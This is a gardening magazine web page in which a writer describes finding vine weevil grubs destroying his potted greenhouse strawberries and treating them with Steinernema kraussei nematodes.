11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="http://www.houzz.com/pro/hartleybotanicusa/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div></div></header><div id="content" class="site-content"><div class="row-full-width intro-masthead"><div class="columns no-padding magazine-intro-masthead"><div class="intro-banner "><p class="intro-banner-title">Hartley Magazine</p><p class="intro-banner-description">All the latest news, hints, tips and advice from our experts</p></div></div></div><nav class="magazine-author-nav tablet-only"><ul class="small-block-grid-6 author-avatar-links"><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/A1bNJFp8qWL._UX250_-150x150.jpg" alt="Photo of Beth Botts" /> <span class="name">Beth Botts</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2022/07/Ethne1-150x150.jpg" alt="Photo of Ethne Clarke" /> <span class="name">Ethne Clarke</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2023/04/Mary-Kate-Mackey-150x150.jpeg" alt="Photo of Mary-Kate Mackey" /> <span class="name">Mary-Kate Mackey</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Photo of Roger Marshall" /> <span class="name">Roger Marshall</span> </a></li></ul></nav><div class="magazine-masthead"><div class="row-full-width"><div class="columns small-8 medium-5 large-6"><nav class="magazine-nav"><ul id="categories-menu" class="magazine-nav-links"><li id="menu-item-801643491" class="magazine-gardening-guide menu-item menu-item-type-post_type menu-item-object-page menu-item-801643491"><a href="https://hartley-botanic.com/guides/hartley-owners-guide-greenhouse-gardening/">The Hartley Owner&#8217;s Guide to Greenhouse Gardening</a></li></ul></nav></div><div class="columns small-4 medium-3"><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUS"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleyusa"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartleyusa/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://www.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="http://www.houzz.com/pro/hartleybotanicusa/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div><div class="columns medium-4 large-3 magazine-author-nav-container"><nav class="magazine-author-nav desktop-only"><ul class="small-block-grid-6 author-avatar-links"><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/A1bNJFp8qWL._UX250_-150x150.jpg" alt="Photo of Beth Botts" /> <span class="name">Beth Botts</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2022/07/Ethne1-150x150.jpg" alt="Photo of Ethne Clarke" /> <span class="name">Ethne Clarke</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2023/04/Mary-Kate-Mackey-150x150.jpeg" alt="Photo of Mary-Kate Mackey" /> <span class="name">Mary-Kate Mackey</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Photo of Roger Marshall" /> <span class="name">Roger Marshall</span> </a></li></ul></nav></div></div></div><div class="magazine-category-links"><div class="row-full-width no-padding"><div class="columns"><nav class="category-links"> <button id="category-links-toggle" class="category-links-toggle" aria-controls="category-links-content" aria-expanded="false"> <span class="category-links-title">Categories <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></span> </button><div id="category-links-content" class="category-links-content"><ul class="category-links-list"><li><a href="https://hartley-botanic.com/magazine/general-us/"><span>General</span></a></li><li><a href="https://hartley-botanic.com/magazine/guest-posts/"><span>Guest Posts</span></a></li><li><a href="https://hartley-botanic.com/magazine/hartley-press-products/"><span>Hartley Botanic News - Press / Products</span></a></li><li><a href="https://hartley-botanic.com/magazine/hartley-press-products/press-releases-us/"><span>Press Releases</span></a></li><li><a href="https://hartley-botanic.com/magazine/guest-blogs-us/"><span>Guest Blogs</span></a></li><li><a href="https://hartley-botanic.com/magazine/competitions-us/"><span>Competitions</span></a></li><li><a href="https://hartley-botanic.com/magazine/uk-garden-writers/"><span>UK Garden Writers</span></a></li><li><a href="https://hartley-botanic.com/magazine/us-garden-writers/"><span>US Garden Writers</span></a></li><li><a href="https://hartley-botanic.com/magazine/greenhouse-glasshouse-maintenance-us/"><span>Greenhouse Maintenance</span></a></li></ul></div></nav></div></div></div><div class="row-full-width no-padding"><main class="columns medium-8 site-main"><div class="row-full-width breadcrumbs-container"><nav class="columns breadcrumbs"><p class="breadcrumb-trail"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://hartley-botanic.com/" rel="v:url" property="v:title">Home</a> / <span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://hartley-botanic.com/magazine/" rel="v:url" property="v:title">Magazine</a> / <span class="breadcrumb_last">See no weevil</span></span></span></span></span></span></p></nav></div><header class="row page-header author-bio-header vcard"><div class="single-post-author-title"><span class="fn n">John Walker</span></div><p class="back-to-magazine"> <a href="https://hartley-botanic.com/magazine/"> Back to magazine</a></p><div class="columns medium-9 author-intro-container"><div class="inner"><div class="author-bio-avatar"> <img class="avatar large photo" src="https://hartley-botanic.com/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg" /></div><div class="author-bio-intro"><p class="strapline">Renewable Gardening</p><p class="description">John Walker is an award-winning gardening and environment writer and author. His latest book is <em><a href="https://earthfriendlygardener.net/">The Vegan Gardener: Using Vegan-organic Techniques for a Planet-friendly, Wildlife-abundant, Beautiful and Productive Garden</a></em>.  Despite occasional squirrel-fuelled frustration, John is enjoying eking a wild-spirited earth- and climate-friendly garden from a once bracken-riddled hillside at his home in Eryri (Snowdonia), North Wales. His large lean-to greenhouse is powered by free, non-polluting and renewable modern sunshine. <em>All views expressed are those of the author and not necessarily those of Hartley-Botanic.co.uk</em></p></div></div></div><div class="columns medium-3 author-roundel-cta-container"> <a class="roundel olive no-border author-roundel-cta" href="https://hartley-botanic.com/magazine/author/john-walker/"> <span> <span class="text-medium">View</span> <span class="text-medium">Other</span> <span class="text-medium">Articles</span> </span> </a></div></header><article id="post-801808083" class="hentry post-801808083 post type-post status-publish format-standard has-post-thumbnail category-general-us category-uk-garden-writers" role="article"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"><a href="https://hartley-botanic.com/magazine/see-no-weevil/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-28T13:57:39+01:00">April 28, 2020</time></a></span></div><h1 class="entry-title">See no weevil</h1><div class="social-share-wrapper"><ul class="social-shares"><li> <a rel="nofollow" title="Share 'See no weevil' on Facebook" href="http://www.facebook.com/sharer/sharer.php?t=See+no+weevil%3A&u=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label show-for-sr">Facebook</span> </a></li><li> <a rel="nofollow" title="Share 'See no weevil' on Twitter" href="https://twitter.com/share?text=See+no+weevil%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label show-for-sr">Twitter</span> </a></li><li> <a rel="nofollow" title="Share 'See no weevil' on Pinterest" href="http://pinterest.com/pin/create/button/?description=See+no+weevil%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label show-for-sr">LinkedIn</span> </a></li><li> <a rel="nofollow" title="Share 'See no weevil' on LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&title=See+no+weevil%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg> <span class="label show-for-sr">Instagram</span> </a></li><li> <span class="social-share-count"> <span class="sr-only">Social share count: </span>+ </span></li></ul></div></header><div class="entry-content"><p><strong><em>The most experienced of gardeners can be bested by vine weevils – but calling in a microscopic earth-friendly ally will settle the score.</em></strong></p><p><em>Otiorhynchus sulcatus</em> got me in the end. After 17 years of mostly grub-free bliss, when I’ve relied largely – apart from the occasional gentle shove – on nature (and some wire mesh) to keep my greenhouse and garden plants safe from nibblers, notchers, peckers, gobblers, sap-suckers and munchers, my potted and much-pampered strawberries have finally fallen victim to what even the most assiduous organic and earth-friendly gardener lives in trepidation of: vine weevil.</p><figure id="attachment_801808060" aria-describedby="caption-attachment-801808060" style="width: 323px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" class=" wp-image-801808060" src="https://hartley-botanic.co.uk//wp-content/uploads/2020/04/1-April.jpg" alt="" width="323" height="404" srcset="https://hartley-botanic.com/wp-content/uploads/2020/04/1-April.jpg 960w, https://hartley-botanic.com/wp-content/uploads/2020/04/1-April-240x300.jpg 240w, https://hartley-botanic.com/wp-content/uploads/2020/04/1-April-768x960.jpg 768w, https://hartley-botanic.com/wp-content/uploads/2020/04/1-April-819x1024.jpg 819w, https://hartley-botanic.com/wp-content/uploads/2020/04/1-April-767x959.jpg 767w, https://hartley-botanic.com/wp-content/uploads/2020/04/1-April-459x574.jpg 459w, https://hartley-botanic.com/wp-content/uploads/2020/04/1-April-918x1148.jpg 918w, https://hartley-botanic.com/wp-content/uploads/2020/04/1-April-162x204.jpg 162w" sizes="(max-width: 323px) 100vw, 323px" /><figcaption id="caption-attachment-801808060" class="wp-caption-text">My cherished strawberries, pre-weevil, in their 20cm diameter pots.</figcaption></figure><p>I knew trouble was afoot when the crowns of several plants were sluggish to leaf up, as March’s rays warmed their pots. My plants spend winter outside before coming into my sun-powered lean-to in early spring, when they’re repotted, and then gently coaxed into flower. They fruit here, too, away from <a href="https://hartley-botanic.co.uk/magazine/red-alert/">gobbling squirrels</a> and pecking blackbirds, from early summer onwards.</p><p>As some sprouted new, bright green leaves, others sat dull and lifeless, which I casually ascribed to old age – some are five-year-old veterans, with thick and woody crowns. But when repotting time arrived, it was a grim moment when one of those listless crowns parted company with the now non-existent roots in the compost below; toupee-like, it just lifted away. Then the crushing blow: the centimetre-long, C-shaped, cream-coloured, hairy, shiny-brown-headed and wriggling larvae of <em>Otiorhynchus sulcatus</em> were revealed, in all their gardener-toppling glory.</p><figure id="attachment_801808058" aria-describedby="caption-attachment-801808058" style="width: 342px" class="wp-caption alignleft"><img decoding="async" class=" wp-image-801808058" src="https://hartley-botanic.co.uk//wp-content/uploads/2020/04/2-April.jpg" alt="" width="342" height="427" srcset="https://hartley-botanic.com/wp-content/uploads/2020/04/2-April.jpg 960w, https://hartley-botanic.com/wp-content/uploads/2020/04/2-April-240x300.jpg 240w, https://hartley-botanic.com/wp-content/uploads/2020/04/2-April-768x960.jpg 768w, https://hartley-botanic.com/wp-content/uploads/2020/04/2-April-819x1024.jpg 819w, https://hartley-botanic.com/wp-content/uploads/2020/04/2-April-767x959.jpg 767w, https://hartley-botanic.com/wp-content/uploads/2020/04/2-April-459x574.jpg 459w, https://hartley-botanic.com/wp-content/uploads/2020/04/2-April-918x1148.jpg 918w" sizes="(max-width: 342px) 100vw, 342px" /><figcaption id="caption-attachment-801808058" class="wp-caption-text">Lifeless crowns lifted away, toupee-like.</figcaption></figure><p>Not just one, mind, but a legion – well, it seemed that way at the time – of them, which had spent months quietly hidden, chewing the roots of my treasured strawberries into rust-coloured frass; I found several grubs nestled deep in the woody crown. To add perplexity to injury, I’d never actually seen an adult vine weevil in my greenhouse (or anywhere else), nor spotted the tell-tale notches the adult beetles chew from the edges of evergreens such as rhododendrons (they cause minimal harm) – and my patch is several hundred metres from neighbouring gardens. Centimetre-long adult vine weevils don’t fly, but laggardly crawl and climb.</p><p>What adult weevils do do is live for up to three years, and they can lay hundreds if not thousands of tiny, millimetre-wide brown eggs in pots of compost, and in garden soil, through spring and summer; a single adult can lay waste to several plants (or annihilate a single specimen confined to a pot). For such a fecund beetle, it stung to learn that <em>Otiorhynchus</em> doesn’t even need sex to proliferate: all adult weevils are female. You’re unlikely to spot their eggs – the pale brown (or green or blue) orbs you might find among the compost of plants bought from a garden centre are just long-lasting fertiliser granules. White granules are bits of perlite, and any shiny shards are vermiculite.</p><figure id="attachment_801808056" aria-describedby="caption-attachment-801808056" style="width: 364px" class="wp-caption alignright"><img loading="lazy" decoding="async" class=" wp-image-801808056" src="https://hartley-botanic.co.uk//wp-content/uploads/2020/04/3-April.jpg" alt="" width="364" height="455" srcset="https://hartley-botanic.com/wp-content/uploads/2020/04/3-April.jpg 960w, https://hartley-botanic.com/wp-content/uploads/2020/04/3-April-240x300.jpg 240w, https://hartley-botanic.com/wp-content/uploads/2020/04/3-April-768x960.jpg 768w, https://hartley-botanic.com/wp-content/uploads/2020/04/3-April-819x1024.jpg 819w, https://hartley-botanic.com/wp-content/uploads/2020/04/3-April-767x959.jpg 767w, https://hartley-botanic.com/wp-content/uploads/2020/04/3-April-459x574.jpg 459w, https://hartley-botanic.com/wp-content/uploads/2020/04/3-April-918x1148.jpg 918w, https://hartley-botanic.com/wp-content/uploads/2020/04/3-April-162x204.jpg 162w" sizes="auto, (max-width: 364px) 100vw, 364px" /><figcaption id="caption-attachment-801808056" class="wp-caption-text">The spirit-sapping grubs with their brown, shiny heads.</figcaption></figure><p>Weevil hatchlings feast first on fragments of organic matter, then on root hairs, then on thicker roots, and then – the killer blow that can finish even woody plants off – the crowns and bases of plant stems. No wonder some of my strawberries looked so wan; the grubs had devoured all of their roots, save a few threads allowing them to cling to life, and were nibbling into the faltering crowns. The hidden onslaught began sometime last spring or summer and, unseen, the shiny-headed critters have been growing ever plumper through autumn and winter. Their feeding frenzy reached its zenith in recent weeks, just as the afflicted plants threw their all into a burst of new growth, before wilting and faltering and dying in the spring sun. If I’d delayed repotting any longer (and I toyed with skipping it this year), many of the shiny-heads would have morphed, still unseen, into pupae, emerging as adults, creeping from the pots under cover of night (they hide during daylight hours) to lay the seeds of more silent carnage.</p><p>Once I’d lifted the first rootless toupee from its pot, and recovered from the shock, I entered salvage mode. Not all of the strawberries were goners. The runners I’d rooted last summer had pots filling with roots, and were repotted. Any old-timers sprouting strong new leaves and clusters of fattening flower buds were knocked from their pots for a thorough check-over.</p><figure id="attachment_801808054" aria-describedby="caption-attachment-801808054" style="width: 309px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class=" wp-image-801808054" src="https://hartley-botanic.co.uk//wp-content/uploads/2020/04/4-April.jpg" alt="" width="309" height="386" srcset="https://hartley-botanic.com/wp-content/uploads/2020/04/4-April.jpg 960w, https://hartley-botanic.com/wp-content/uploads/2020/04/4-April-240x300.jpg 240w, https://hartley-botanic.com/wp-content/uploads/2020/04/4-April-768x960.jpg 768w, https://hartley-botanic.com/wp-content/uploads/2020/04/4-April-819x1024.jpg 819w, https://hartley-botanic.com/wp-content/uploads/2020/04/4-April-767x959.jpg 767w, https://hartley-botanic.com/wp-content/uploads/2020/04/4-April-459x574.jpg 459w, https://hartley-botanic.com/wp-content/uploads/2020/04/4-April-918x1148.jpg 918w" sizes="auto, (max-width: 309px) 100vw, 309px" /><figcaption id="caption-attachment-801808054" class="wp-caption-text">A grub nestled in rusty frass, deep in the crown of a doomed plant.</figcaption></figure><p>Prising the old compost from their wiry, reddish roots, it was soon obvious if <em>Otiorhynchus</em> had struck. Those with only a few grubs in the pot and with otherwise sound, pale and actively growing roots were repotted in fresh <a href="https://hartley-botanic.co.uk/magazine/just-a-bag-of-dirt/">peat-free compost</a> (SylvaGrow Organic). I didn’t remove all of the old compost, just enough to assess whether the plant was likely to be a survivor.</p><p>Any ‘toupee’ plants, whose roots were completely gone, or where the remains were brown and lifeless, and where grubs tumbled out by the dozen – or were actually embedded among pockets of rusty frass in the plant’s besieged crown – were ditched. Tempting though it was to peevishly squish the shiny-heads, I took them (together with all of the old compost) to a more fitting fate, up into the wood, laying them out on the altar of the local robins.</p><figure id="attachment_801808052" aria-describedby="caption-attachment-801808052" style="width: 365px" class="wp-caption alignright"><img loading="lazy" decoding="async" class=" wp-image-801808052" src="https://hartley-botanic.co.uk//wp-content/uploads/2020/04/5-April.jpg" alt="" width="365" height="456" srcset="https://hartley-botanic.com/wp-content/uploads/2020/04/5-April.jpg 960w, https://hartley-botanic.com/wp-content/uploads/2020/04/5-April-240x300.jpg 240w, https://hartley-botanic.com/wp-content/uploads/2020/04/5-April-768x960.jpg 768w, https://hartley-botanic.com/wp-content/uploads/2020/04/5-April-819x1024.jpg 819w, https://hartley-botanic.com/wp-content/uploads/2020/04/5-April-767x959.jpg 767w, https://hartley-botanic.com/wp-content/uploads/2020/04/5-April-459x574.jpg 459w, https://hartley-botanic.com/wp-content/uploads/2020/04/5-April-918x1148.jpg 918w" sizes="auto, (max-width: 365px) 100vw, 365px" /><figcaption id="caption-attachment-801808052" class="wp-caption-text">Not weevil eggs, but fertiliser orbs and white perlite granules.</figcaption></figure><p>Vine weevil does have its garden-found nemeses: birds, frogs and toads, hedgehogs, shrews, and ground and rove beetles are all devourers of both adults and grubs. But although they might help to curtail this elusive assassin in your borders, I can’t see a hedgehog (even if I had one) cutting it as root guardian to my potted strawberries. So I’m turning to a tried and tested solution that’s six million strong, which has just arrived by post, and is as natural as it comes.</p><p>The pack of damp, cream-coloured powder I’m about to mix with water contains six million insect-pathogenic and naturally occurring nematodes – tiny microscopic worms, <em>Steinernema kraussei,</em> which are bulked up in large vats; a basic pack costs around a tenner. After being watered onto my potted strawberries (in the cool of the evening; use a coarse rose, or leave it off altogether), they’ll seek out any overlooked grubs and, when they find them, invade the shiny-heads and release a fatal, natural bacterium that does them in. Inside the grubs’ browning carcasses, the micro-worms proliferate, before spreading throughout the pot in search of more grubs.</p><figure id="attachment_801808050" aria-describedby="caption-attachment-801808050" style="width: 348px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class=" wp-image-801808050" src="https://hartley-botanic.co.uk//wp-content/uploads/2020/04/6-April.jpg" alt="" width="348" height="435" srcset="https://hartley-botanic.com/wp-content/uploads/2020/04/6-April.jpg 960w, https://hartley-botanic.com/wp-content/uploads/2020/04/6-April-240x300.jpg 240w, https://hartley-botanic.com/wp-content/uploads/2020/04/6-April-768x960.jpg 768w, https://hartley-botanic.com/wp-content/uploads/2020/04/6-April-819x1024.jpg 819w, https://hartley-botanic.com/wp-content/uploads/2020/04/6-April-767x959.jpg 767w, https://hartley-botanic.com/wp-content/uploads/2020/04/6-April-459x574.jpg 459w, https://hartley-botanic.com/wp-content/uploads/2020/04/6-April-918x1148.jpg 918w, https://hartley-botanic.com/wp-content/uploads/2020/04/6-April-162x204.jpg 162w" sizes="auto, (max-width: 348px) 100vw, 348px" /><figcaption id="caption-attachment-801808050" class="wp-caption-text">Six million minute allies being watered into action.</figcaption></figure><p>Nematodes can also be used outdoors on weevil-afflicted plants/areas (preferably during good soaking rain), and on outdoor potted plants; they’re a completely safe-anywhere-in-the-garden, chemical-free, non-polluting solution. They’ll be grub-hunting from the get-go in the warm, moist compost in my strawberry pots, curtailing the current round of fatal nibbling that’s caught me on the gardening hop.</p><p>The downside is that I will – bar a miracle – now be hooked on regular fixes of these microscopic allies; once you’ve got vine weevil, you’ve got it for life. I don’t doubt that the blasted beetle is now lurking elsewhere in the garden, and I’ll never track them all down. So my treasured strawberries will need another <em>Steinernema</em> hit come autumn, to zap any shiny-headed grubs hatching from summer-laid eggs. Then, next spring, I’ll do it all over again.</p><figure id="attachment_801808048" aria-describedby="caption-attachment-801808048" style="width: 354px" class="wp-caption alignright"><img loading="lazy" decoding="async" class=" wp-image-801808048" src="https://hartley-botanic.co.uk//wp-content/uploads/2020/04/7-April.jpg" alt="" width="354" height="443" srcset="https://hartley-botanic.com/wp-content/uploads/2020/04/7-April.jpg 960w, https://hartley-botanic.com/wp-content/uploads/2020/04/7-April-240x300.jpg 240w, https://hartley-botanic.com/wp-content/uploads/2020/04/7-April-768x961.jpg 768w, https://hartley-botanic.com/wp-content/uploads/2020/04/7-April-819x1024.jpg 819w, https://hartley-botanic.com/wp-content/uploads/2020/04/7-April-767x960.jpg 767w, https://hartley-botanic.com/wp-content/uploads/2020/04/7-April-459x574.jpg 459w, https://hartley-botanic.com/wp-content/uploads/2020/04/7-April-918x1148.jpg 918w, https://hartley-botanic.com/wp-content/uploads/2020/04/7-April-162x204.jpg 162w" sizes="auto, (max-width: 354px) 100vw, 354px" /><figcaption id="caption-attachment-801808048" class="wp-caption-text">An adult vine weevil on notched-out rhododendron leaves.</figcaption></figure><p>Sending six million allies into battle felt like the last weevil-banishing laugh. But when an adult <em>Otiorhynchus </em>strutted down the <em>inside</em> of my kitchen window the day after, I knew I was beat. Resisting the desire to squish (stamp, even), I did the only thing I could: I took her to join her kin on the robins’ altar.</p><p>Text and images © John Walker</p><p>Find John on Twitter <a href="https://twitter.com/earthFgardener">@earthFgardener</a></p><p>&nbsp;</p></div></article><aside class="join-conversation" aria-labelledby="join-conversation-heading"><h2 id="join-conversation-heading" class="join-conversation-title"> Join the Conversation</h2><div class="join-conversation-links"><ul class="share-links"><li> <a rel="nofollow" title="Share 'See no weevil' on Facebook" href="http://www.facebook.com/sharer/sharer.php?t=See+no+weevil%3A&u=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="sr-only">Facebook</span></a></li><li> <a rel="nofollow" title="Share 'See no weevil' on Twitter" href="https://twitter.com/share?text=See+no+weevil%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="sr-only">Twitter</span></a></li><li> <a rel="nofollow" title="Share 'See no weevil' on Pinterest" href="http://pinterest.com/pin/create/button/?description=See+no+weevil%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="sr-only">Pinterest</span></a></li><li> <a rel="nofollow" title="Share 'See no weevil' on LinkedIn" 